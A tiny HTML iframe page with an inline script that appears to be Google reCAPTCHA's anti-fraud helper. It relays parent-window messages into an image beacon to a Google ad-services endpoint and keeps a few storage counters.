<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="li9I2FCRDdaDmTplykMQmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031073580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>